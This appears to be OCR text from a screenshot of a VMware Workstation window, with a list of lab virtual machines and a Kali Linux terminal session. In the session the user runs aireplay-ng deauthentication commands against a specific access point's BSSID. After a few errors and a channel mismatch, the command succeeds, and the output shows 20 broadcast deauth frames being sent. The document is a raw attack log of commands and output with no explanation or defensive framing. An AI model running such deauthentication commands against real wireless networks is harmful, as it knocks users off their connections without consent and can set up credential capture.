 Kali 1.0.6 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home
Kali 1.0.6
My Computer
Red Hat Enterprise
oVirt Engine
RHCE LAB
Red Hat Enterprise
Fedora - Node 2
RHCE LAB
Fedora 64-bit
Red Hat Enterprise
RHH
RHH
CentOS 6.5
CentOS 6.5
Debian 6
RHH
Red Hat Enterprise
RHH1
RHH2
Red Hat Enterprise
RHH
RHCE LAB
Red Hat Enterprise
RH1
Kali Linux 1.09
Kali 1.0.6
RHCE LAB
RHCE LAB
VMware ESXi 5
RHCE LAB
RHCE LAB
Windows XP x86
No replay interface specified.
root@kali:~# aireplay-ng --deauth -a 48:F8:B3:45:E5:70 mon0 --ignore-negative-one
Invalid deauthentication count or missing value. [>=0]
"aireplay-ng --help" for help.
root@kali:~# aireplay-ng --deauth 20 -a 48:F8:B3:45:E5:70 mon0 --ignore-negative-one
14:18:47  Waiting for beacon frame (BSSID: 48:F8:B3:45:E5:70) on channel 2
14:18:47  mon0 is on channel 2, but the AP uses channel 1
root@kali:~# aireplay-ng --deauth 20 -a 48:F8:B3:45:E5:70 mon0 --ignore-negative-one
14:19:20  Waiting for beacon frame (BSSID: 48:F8:B3:45:E5:70) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:19:20  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:21  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:21  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:22  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:22  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:23  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:23  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:24  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:24  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:25  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:26  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:26  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:27  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:27  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:28  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:28  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:29  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:30  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:30  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
14:19:31  Sending DeAuth to broadcast -- BSSID: [48:F8:B3:45:E5:70]
root@kali:~#
root@kali: ~
321
2:52 PM